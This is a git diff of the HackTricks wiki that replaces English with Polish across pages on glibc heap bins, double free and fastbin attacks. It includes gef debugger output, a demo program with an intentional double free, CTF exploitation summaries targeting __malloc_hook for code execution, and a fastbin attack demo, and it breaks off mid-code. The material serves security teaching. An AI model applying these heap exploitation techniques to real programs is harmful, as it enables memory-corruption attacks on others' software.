-Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the small bin:
-
+Skompiluj to i debuguj z punktem przerwania w opcode `ret` z funkcji `main`. Następnie z `gef` możesz zobaczyć, że bin tcache jest pełny, a jeden kawałek znajduje się w małym binie:
```bash
gef➤ heap bins
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
@@ -412,96 +387,90 @@ Fastbins[idx=6, size=0x80] 0x00
[+] Found 0 chunks in unsorted bin.
──────────────────────────────────────────────────────────────────────── Small Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
[+] small_bins[16]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
- → Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
+→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
[+] Found 1 chunks in 1 small non-empty bins.
```
-
-### Large bins
+### Duże pojemniki
-Unlike small bins, which manage chunks of fixed sizes, each **large bin handle a range of chunk sizes**. This is more flexible, allowing the system to accommodate **various sizes** without needing a separate bin for each size.
+W przeciwieństwie do małych pojemników, które zarządzają kawałkami o stałych rozmiarach, każdy **duży pojemnik obsługuje zakres rozmiarów kawałków**. To jest bardziej elastyczne, pozwalając systemowi na dostosowanie się do **różnych rozmiarów** bez potrzeby posiadania osobnego pojemnika dla każdego rozmiaru.
-In a memory allocator, large bins start where small bins end. The ranges for large bins grow progressively larger, meaning the first bin might cover chunks from 512 to 576 bytes, while the next covers 576 to 640 bytes. This pattern continues, with the largest bin containing all chunks above 1MB.
+W alokatorze pamięci, duże pojemniki zaczynają się tam, gdzie kończą się małe pojemniki. Zakresy dla dużych pojemników rosną stopniowo, co oznacza, że pierwszy pojemnik może obejmować kawałki od 512 do 576 bajtów, podczas gdy następny obejmuje od 576 do 640 bajtów. Ten wzór się powtarza, a największy pojemnik zawiera wszystkie kawałki powyżej 1MB.
-Large bins are slower to operate compared to small bins because they must **sort and search through a list of varying chunk sizes to find the best fit** for an allocation. When a chunk is inserted into a large bin, it has to be sorted, and when memory is allocated, the system must find the right chunk. This extra work makes them **slower**, but since large allocations are less common than small ones, it's an acceptable trade-off.
+Duże pojemniki działają wolniej w porównaniu do małych pojemników, ponieważ muszą **sortować i przeszukiwać listę kawałków o różnych rozmiarach, aby znaleźć najlepsze dopasowanie** do alokacji. Gdy kawałek jest wstawiany do dużego pojemnika, musi być posortowany, a gdy pamięć jest alokowana, system musi znaleźć odpowiedni kawałek. Ta dodatkowa praca sprawia, że są **wolniejsze**, ale ponieważ duże alokacje są mniej powszechne niż małe, jest to akceptowalny kompromis.
-There are:
+Są:
-- 32 bins of 64B range (collide with small bins)
-- 16 bins of 512B range (collide with small bins)
-- 8bins of 4096B range (part collide with small bins)
-- 4bins of 32768B range
-- 2bins of 262144B range
-- 1bin for remaining sizes
+- 32 pojemniki o zakresie 64B (kolidują z małymi pojemnikami)
+- 16 pojemników o zakresie 512B (kolidują z małymi pojemnikami)
+- 8 pojemników o zakresie 4096B (częściowo kolidują z małymi pojemnikami)
+- 4 pojemniki o zakresie 32768B
+- 2 pojemniki o zakresie 262144B
+- 1 pojemnik dla pozostałych rozmiarów
-Large bin sizes code
-
+Kod rozmiarów dużych pojemników
```c
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
#define largebin_index_32(sz) \
- (((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
- ((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
- ((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
- ((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
- ((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
- 126)
+(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
+((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
+((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
+((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
+((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
+126)
#define largebin_index_32_big(sz) \
- (((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
- ((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
- ((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
- ((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
- ((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
- 126)
+(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
+((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
+((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
+((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
+((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
+126)
// XXX It remains to be seen whether it is good to keep the widths of
// XXX the buckets the same or whether it should be scaled by a factor
// XXX of two as well.
#define largebin_index_64(sz) \
- (((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
- ((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
- ((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
- ((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
- ((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
- 126)
+(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
+((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
+((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
+((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
+((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
+126)
#define largebin_index(sz) \
- (SIZE_SZ == 8 ? largebin_index_64 (sz) \
- : MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
- : largebin_index_32 (sz))
+(SIZE_SZ == 8 ? largebin_index_64 (sz) \
+: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
+: largebin_index_32 (sz))
```
-
-Add a large chunk example
-
+Dodaj przykład dużego fragmentu
```c
#include
#include
int main(void)
{
- char *chunks[2];
+char *chunks[2];
- chunks[0] = malloc(0x1500);
- chunks[1] = malloc(0x1500);
- free(chunks[0]);
- chunks[0] = malloc(0x2000);
+chunks[0] = malloc(0x1500);
+chunks[1] = malloc(0x1500);
+free(chunks[0]);
+chunks[0] = malloc(0x2000);
- return 0;
+return 0;
}
```
+2 duże alokacje są wykonywane, następnie jedna jest zwalniana (umieszczając ją w nieposortowanej binie), a następnie dokonywana jest większa alokacja (przenosząc zwolnioną z nieposortowanej biny do dużej biny).
-2 large allocations are performed, then on is freed (putting it in the unsorted bin) and a bigger allocation in made (moving the free one from the usorted bin ro the large bin).
-
-Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the large bin:
-
+Skompiluj to i zdebuguj z punktem przerwania w opcode `ret` z funkcji `main`. Następnie z `gef` możesz zobaczyć, że bin tcache jest pełny, a jeden kawałek znajduje się w dużej binie:
```bash
gef➤ heap bin
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
@@ -520,117 +489,108 @@ Fastbins[idx=6, size=0x80] 0x00
[+] Found 0 chunks in 0 small non-empty bins.
──────────────────────────────────────────────────────────────────────── Large Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
[+] large_bins[100]: fw=0xaaaaaaac1290, bk=0xaaaaaaac1290
- → Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
+→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
[+] Found 1 chunks in 1 large non-empty bins.
```
-
-### Top Chunk
-
+### Górny kawałek
```c
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
/*
- Top
+Top
- The top-most available chunk (i.e., the one bordering the end of
- available memory) is treated specially. It is never included in
- any bin, is used only if no other chunk is available, and is
- released back to the system if it is very large (see
- M_TRIM_THRESHOLD). Because top initially
- points to its own bin with initial zero size, thus forcing
- extension on the first malloc request, we avoid having any special
- code in malloc to check whether it even exists yet. But we still
- need to do so when getting memory from system, so we make
- initial_top treat the bin as a legal but unusable chunk during the
- interval between initialization and the first call to
- sysmalloc. (This is somewhat delicate, since it relies on
- the 2 preceding words to be zero during this interval as well.)
- */
+The top-most available chunk (i.e., the one bordering the end of
+available memory) is treated specially. It is never included in
+any bin, is used only if no other chunk is available, and is
+released back to the system if it is very large (see
+M_TRIM_THRESHOLD). Because top initially
+points to its own bin with initial zero size, thus forcing
+extension on the first malloc request, we avoid having any special
+code in malloc to check whether it even exists yet. But we still
+need to do so when getting memory from system, so we make
+initial_top treat the bin as a legal but unusable chunk during the
+interval between initialization and the first call to
+sysmalloc. (This is somewhat delicate, since it relies on
+the 2 preceding words to be zero during this interval as well.)
+*/
/* Conveniently, the unsorted bin can be used as dummy top on first call */
#define initial_top(M) (unsorted_chunks (M))
```
+Zasadniczo, jest to kawałek zawierający wszystkie obecnie dostępne sterty. Gdy wykonywana jest operacja malloc, jeśli nie ma dostępnego wolnego kawałka do użycia, ten górny kawałek zmniejszy swój rozmiar, aby dać potrzebną przestrzeń.\
+Wskaźnik do Górnego Kawałka jest przechowywany w strukturze `malloc_state`.
-Basically, this is a chunk containing all the currently available heap. When a malloc is performed, if there isn't any available free chunk to use, this top chunk will be reducing its size giving the necessary space.\
-The pointer to the Top Chunk is stored in the `malloc_state` struct.
-
-Moreover, at the beginning, it's possible to use the unsorted chunk as the top chunk.
+Ponadto, na początku możliwe jest użycie nieposortowanego kawałka jako górnego kawałka.
-Observe the Top Chunk example
-
+Obserwuj przykład Górnego Kawałka
```c
#include
#include
int main(void)
{
- char *chunk;
- chunk = malloc(24);
- printf("Address of the chunk: %p\n", (void *)chunk);
- gets(chunk);
- return 0;
+char *chunk;
+chunk = malloc(24);
+printf("Address of the chunk: %p\n", (void *)chunk);
+gets(chunk);
+return 0;
}
```
-
-After compiling and debugging it with a break point in the `ret` opcode of `main` I saw that the malloc returned the address `0xaaaaaaac12a0` and these are the chunks:
-
+Po skompilowaniu i zdebuggowaniu go z punktem przerwania w opcode `ret` funkcji `main` zobaczyłem, że malloc zwrócił adres `0xaaaaaaac12a0`, a oto kawałki:
```bash
gef➤ heap chunks
Chunk(addr=0xaaaaaaac1010, size=0x290, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
- [0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
+[0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
- [0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
+[0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
Chunk(addr=0xaaaaaaac12c0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
- [0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
+[0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
Chunk(addr=0xaaaaaaac16d0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
- [0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
+[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
Chunk(addr=0xaaaaaaac1ae0, size=0x20530, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← top chunk
```
-
-Where it can be seen that the top chunk is at address `0xaaaaaaac1ae0`. This is no surprise because the last allocated chunk was in `0xaaaaaaac12a0` with a size of `0x410` and `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0` .\
-It's also possible to see the length of the Top chunk on its chunk header:
-
+Gdzie można zobaczyć, że górny kawałek znajduje się pod adresem `0xaaaaaaac1ae0`. To nie jest zaskoczenie, ponieważ ostatnio przydzielony kawałek znajdował się w `0xaaaaaaac12a0` o rozmiarze `0x410`, a `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0`.\
+Można również zobaczyć długość górnego kawałka w jego nagłówku kawałka:
```bash
gef➤ x/8wx 0xaaaaaaac1ae0 - 16
0xaaaaaaac1ad0: 0x00000000 0x00000000 0x00020531 0x00000000
0xaaaaaaac1ae0: 0x00000000 0x00000000 0x00000000 0x00000000
```
-
-### Last Remainder
+### Ostatni Pozostały
-When malloc is used and a chunk is divided (from the unsorted bin or from the top chunk for example), the chunk created from the rest of the divided chunk is called Last Remainder and it's pointer is stored in the `malloc_state` struct.
+Gdy używana jest funkcja malloc i kawałek jest dzielony (na przykład z nieposortowanej biny lub z górnego kawałka), kawałek utworzony z reszty podzielonego kawałka nazywany jest Ostatnim Pozostałym, a jego wskaźnik jest przechowywany w strukturze `malloc_state`.
-## Allocation Flow
+## Przepływ Alokacji
-Check out:
+Sprawdź:
{{#ref}}
heap-memory-functions/malloc-and-sysmalloc.md
{{#endref}}
-## Free Flow
+## Przepływ Zwolnienia
-Check out:
+Sprawdź:
{{#ref}}
heap-memory-functions/free.md
{{#endref}}
-## Heap Functions Security Checks
+## Kontrole Bezpieczeństwa Funkcji Stosu
-Check the security checks performed by heavily used functions in heap in:
+Sprawdź kontrole bezpieczeństwa wykonywane przez często używane funkcje w stosie w:
{{#ref}}
heap-memory-functions/heap-functions-security-checks.md
{{#endref}}
-## References
+## Odniesienia
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
diff --git a/src/binary-exploitation/libc-heap/double-free.md b/src/binary-exploitation/libc-heap/double-free.md
index a30116d58..80584bd71 100644
--- a/src/binary-exploitation/libc-heap/double-free.md
+++ b/src/binary-exploitation/libc-heap/double-free.md
@@ -2,89 +2,87 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-If you free a block of memory more than once, it can mess up the allocator's data and open the door to attacks. Here's how it happens: when you free a block of memory, it goes back into a list of free chunks (e.g. the "fast bin"). If you free the same block twice in a row, the allocator detects this and throws an error. But if you **free another chunk in between, the double-free check is bypassed**, causing corruption.
+Jeśli zwolnisz blok pamięci więcej niż raz, może to zakłócić dane alokatora i otworzyć drzwi do ataków. Oto jak to się dzieje: gdy zwalniasz blok pamięci, wraca on do listy wolnych kawałków (np. "szybki bin"). Jeśli zwolnisz ten sam blok dwa razy z rzędu, alokator to wykrywa i zgłasza błąd. Ale jeśli **zwolnisz inny kawałek pomiędzy, sprawdzenie podwójnego zwolnienia jest omijane**, co prowadzi do uszkodzenia.
-Now, when you ask for new memory (using `malloc`), the allocator might give you a **block that's been freed twice**. This can lead to two different pointers pointing to the same memory location. If an attacker controls one of those pointers, they can change the contents of that memory, which can cause security issues or even allow them to execute code.
-
-Example:
+Teraz, gdy poprosisz o nową pamięć (używając `malloc`), alokator może dać ci **blok, który został zwolniony dwa razy**. Może to prowadzić do dwóch różnych wskaźników wskazujących na to samo miejsce w pamięci. Jeśli atakujący kontroluje jeden z tych wskaźników, może zmienić zawartość tej pamięci, co może powodować problemy z bezpieczeństwem lub nawet umożliwić im wykonanie kodu.
+Przykład:
```c
#include
#include
int main() {
- // Allocate memory for three chunks
- char *a = (char *)malloc(10);
- char *b = (char *)malloc(10);
- char *c = (char *)malloc(10);
- char *d = (char *)malloc(10);
- char *e = (char *)malloc(10);
- char *f = (char *)malloc(10);
- char *g = (char *)malloc(10);
- char *h = (char *)malloc(10);
- char *i = (char *)malloc(10);
+// Allocate memory for three chunks
+char *a = (char *)malloc(10);
+char *b = (char *)malloc(10);
+char *c = (char *)malloc(10);
+char *d = (char *)malloc(10);
+char *e = (char *)malloc(10);
+char *f = (char *)malloc(10);
+char *g = (char *)malloc(10);
+char *h = (char *)malloc(10);
+char *i = (char *)malloc(10);
- // Print initial memory addresses
- printf("Initial allocations:\n");
- printf("a: %p\n", (void *)a);
- printf("b: %p\n", (void *)b);
- printf("c: %p\n", (void *)c);
- printf("d: %p\n", (void *)d);
- printf("e: %p\n", (void *)e);
- printf("f: %p\n", (void *)f);
- printf("g: %p\n", (void *)g);
- printf("h: %p\n", (void *)h);
- printf("i: %p\n", (void *)i);
+// Print initial memory addresses
+printf("Initial allocations:\n");
+printf("a: %p\n", (void *)a);
+printf("b: %p\n", (void *)b);
+printf("c: %p\n", (void *)c);
+printf("d: %p\n", (void *)d);
+printf("e: %p\n", (void *)e);
+printf("f: %p\n", (void *)f);
+printf("g: %p\n", (void *)g);
+printf("h: %p\n", (void *)h);
+printf("i: %p\n", (void *)i);
- // Fill tcache
- free(a);
- free(b);
- free(c);
- free(d);
- free(e);
- free(f);
- free(g);
+// Fill tcache
+free(a);
+free(b);
+free(c);
+free(d);
+free(e);
+free(f);
+free(g);
- // Introduce double-free vulnerability in fast bin
- free(h);
- free(i);
- free(h);
+// Introduce double-free vulnerability in fast bin
+free(h);
+free(i);
+free(h);
- // Reallocate memory and print the addresses
- char *a1 = (char *)malloc(10);
- char *b1 = (char *)malloc(10);
- char *c1 = (char *)malloc(10);
- char *d1 = (char *)malloc(10);
- char *e1 = (char *)malloc(10);
- char *f1 = (char *)malloc(10);
- char *g1 = (char *)malloc(10);
- char *h1 = (char *)malloc(10);
- char *i1 = (char *)malloc(10);
- char *i2 = (char *)malloc(10);
+// Reallocate memory and print the addresses
+char *a1 = (char *)malloc(10);
+char *b1 = (char *)malloc(10);
+char *c1 = (char *)malloc(10);
+char *d1 = (char *)malloc(10);
+char *e1 = (char *)malloc(10);
+char *f1 = (char *)malloc(10);
+char *g1 = (char *)malloc(10);
+char *h1 = (char *)malloc(10);
+char *i1 = (char *)malloc(10);
+char *i2 = (char *)malloc(10);
- // Print initial memory addresses
- printf("After reallocations:\n");
- printf("a1: %p\n", (void *)a1);
- printf("b1: %p\n", (void *)b1);
- printf("c1: %p\n", (void *)c1);
- printf("d1: %p\n", (void *)d1);
- printf("e1: %p\n", (void *)e1);
- printf("f1: %p\n", (void *)f1);
- printf("g1: %p\n", (void *)g1);
- printf("h1: %p\n", (void *)h1);
- printf("i1: %p\n", (void *)i1);
- printf("i2: %p\n", (void *)i2);
+// Print initial memory addresses
+printf("After reallocations:\n");
+printf("a1: %p\n", (void *)a1);
+printf("b1: %p\n", (void *)b1);
+printf("c1: %p\n", (void *)c1);
+printf("d1: %p\n", (void *)d1);
+printf("e1: %p\n", (void *)e1);
+printf("f1: %p\n", (void *)f1);
+printf("g1: %p\n", (void *)g1);
+printf("h1: %p\n", (void *)h1);
+printf("i1: %p\n", (void *)i1);
+printf("i2: %p\n", (void *)i2);
- return 0;
+return 0;
}
```
+W tym przykładzie, po wypełnieniu tcache kilkoma zwolnionymi kawałkami (7), kod **zwalnia kawałek `h`, następnie kawałek `i`, a potem `h` ponownie, co powoduje podwójne zwolnienie** (znane również jako Fast Bin dup). Otwiera to możliwość uzyskania nakładających się adresów pamięci podczas ponownego przydzielania, co oznacza, że dwa lub więcej wskaźników może wskazywać na tę samą lokalizację pamięci. Manipulowanie danymi przez jeden wskaźnik może następnie wpłynąć na drugi, co stwarza krytyczne ryzyko bezpieczeństwa i potencjał do wykorzystania.
-In this example, after filling the tcache with several freed chunks (7), the code **frees chunk `h`, then chunk `i`, and then `h` again, causing a double free** (also known as Fast Bin dup). This opens the possibility of receiving overlapping memory addresses when reallocating, meaning two or more pointers can point to the same memory location. Manipulating data through one pointer can then affect the other, creating a critical security risk and potential for exploitation.
-
-Executing it, note how **`i1` and `i2` got the same address**:
+Wykonując to, zauważ, jak **`i1` i `i2` uzyskały ten sam adres**:
-## Examples
+## Przykłady
- [**Dragon Army. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/dragon-army/)
- - We can only allocate Fast-Bin-sized chunks except for size `0x70`, which prevents the usual `__malloc_hook` overwrite.
- - Instead, we use PIE addresses that start with `0x56` as a target for Fast Bin dup (1/2 chance).
- - One place where PIE addresses are stored is in `main_arena`, which is inside Glibc and near `__malloc_hook`
- - We target a specific offset of `main_arena` to allocate a chunk there and continue allocating chunks until reaching `__malloc_hook` to get code execution.
+- Możemy przydzielać tylko kawałki o rozmiarze Fast-Bin, z wyjątkiem rozmiaru `0x70`, co zapobiega zwykłemu nadpisaniu `__malloc_hook`.
+- Zamiast tego używamy adresów PIE, które zaczynają się od `0x56` jako celu dla Fast Bin dup (1/2 szansy).
+- Jednym z miejsc, w których przechowywane są adresy PIE, jest `main_arena`, który znajduje się w Glibc i blisko `__malloc_hook`.
+- Celujemy w konkretny offset `main_arena`, aby przydzielić tam kawałek i kontynuować przydzielanie kawałków, aż dotrzemy do `__malloc_hook`, aby uzyskać wykonanie kodu.
- [**zero_to_hero. PicoCTF**](https://7rocky.github.io/en/ctf/picoctf/binary-exploitation/zero_to_hero/)
- - Using Tcache bins and a null-byte overflow, we can achieve a double-free situation:
- - We allocate three chunks of size `0x110` (`A`, `B`, `C`)
- - We free `B`
- - We free `A` and allocate again to use the null-byte overflow
- - Now `B`'s size field is `0x100`, instead of `0x111`, so we can free it again
- - We have one Tcache-bin of size `0x110` and one of size `0x100` that point to the same address. So we have a double free.
- - We leverage the double free using [Tcache poisoning](tcache-bin-attack.md)
+- Używając Tcache bins i przepełnienia null-byte, możemy osiągnąć sytuację podwójnego zwolnienia:
+- Przydzielamy trzy kawałki o rozmiarze `0x110` (`A`, `B`, `C`)
+- Zwalniamy `B`
+- Zwalniamy `A` i przydzielamy ponownie, aby wykorzystać przepełnienie null-byte
+- Teraz pole rozmiaru `B` wynosi `0x100`, zamiast `0x111`, więc możemy je zwolnić ponownie
+- Mamy jeden Tcache-bin o rozmiarze `0x110` i jeden o rozmiarze `0x100`, które wskazują na ten sam adres. Mamy więc podwójne zwolnienie.
+- Wykorzystujemy podwójne zwolnienie, używając [Tcache poisoning](tcache-bin-attack.md)
-## References
+## Odniesienia
- [https://heap-exploitation.dhavalkapil.com/attacks/double_free](https://heap-exploitation.dhavalkapil.com/attacks/double_free)
diff --git a/src/binary-exploitation/libc-heap/fast-bin-attack.md b/src/binary-exploitation/libc-heap/fast-bin-attack.md
index c36c675de..cdf7c594d 100644
--- a/src/binary-exploitation/libc-heap/fast-bin-attack.md
+++ b/src/binary-exploitation/libc-heap/fast-bin-attack.md
@@ -2,18 +2,17 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-For more information about what is a fast bin check this page:
+Aby uzyskać więcej informacji na temat fast bin, sprawdź tę stronę:
{{#ref}}
bins-and-memory-allocations.md
{{#endref}}
-Because the fast bin is a singly linked list, there are much less protections than in other bins and just **modifying an address in a freed fast bin** chunk is enough to be able to **allocate later a chunk in any memory address**.
-
-As summary:
+Ponieważ fast bin jest listą jednokierunkową, istnieje znacznie mniej zabezpieczeń niż w innych binach, a **zmiana adresu w zwolnionym kawałku fast bin** wystarczy, aby móc **później przydzielić kawałek w dowolnym adresie pamięci**.
+Podsumowując:
```c
ptr0 = malloc(0x20);
ptr1 = malloc(0x20);
@@ -29,9 +28,7 @@ free(ptr1)
ptr2 = malloc(0x20); // This will get ptr1
ptr3 = malloc(0x20); // This will get a chunk in the which could be abuse to overwrite arbitrary content inside of it
```
-
-You can find a full example in a very well explained code from [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
-
+Możesz znaleźć pełny przykład w bardzo dobrze wyjaśnionym kodzie z [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
```c
#include
#include
@@ -39,112 +36,111 @@ You can find a full example in a very well explained code from [https://guyinatu
int main(void)
{
- puts("Today we will be discussing a fastbin attack.");
- puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
- puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
- puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
- puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
- puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
- puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
- puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
- puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
+puts("Today we will be discussing a fastbin attack.");
+puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
+puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
+puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
+puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
+puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
+puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
+puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
+puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
- puts("Let's start, we will allocate three chunks of size 0x30\n");
- unsigned long *ptr0, *ptr1, *ptr2;
+puts("Let's start, we will allocate three chunks of size 0x30\n");
+unsigned long *ptr0, *ptr1, *ptr2;
- ptr0 = malloc(0x30);
- ptr1 = malloc(0x30);
- ptr2 = malloc(0x30);
+ptr0 = malloc(0x30);
+ptr1 = malloc(0x30);
+ptr2 = malloc(0x30);
- printf("Chunk 0: %p\n", ptr0);
- printf("Chunk 1: %p\n", ptr1);
- printf("Chunk 2: %p\n\n", ptr2);
+printf("Chunk 0: %p\n", ptr0);
+printf("Chunk 1: %p\n", ptr1);
+printf("Chunk 2: %p\n\n", ptr2);
- printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
+printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
- int stackVar = 0x55;
+int stackVar = 0x55;
- printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
+printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
- printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
+printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
- char *data0 = "00000000";
- char *data1 = "11111111";
- char *data2 = "22222222";
+char *data0 = "00000000";
+char *data1 = "11111111";
+char *data2 = "22222222";
- memcpy(ptr0, data0, 0x8);
- memcpy(ptr1, data1, 0x8);
- memcpy(ptr2, data2, 0x8);
+memcpy(ptr0, data0, 0x8);
+memcpy(ptr1, data1, 0x8);
+memcpy(ptr2, data2, 0x8);
- printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
+printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
- printf("Chunk 0: %s\n", (char *)ptr0);
- printf("Chunk 1: %s\n", (char *)ptr1);
- printf("Chunk 2: %s\n\n", (char *)ptr2);
+printf("Chunk 0: %s\n", (char *)ptr0);
+printf("Chunk 1: %s\n", (char *)ptr1);
+printf("Chunk 2: %s\n\n", (char *)ptr2);
- printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
+printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
- free(ptr0);
- free(ptr1);
- free(ptr2);
+free(ptr0);
+free(ptr1);
+free(ptr2);
- printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
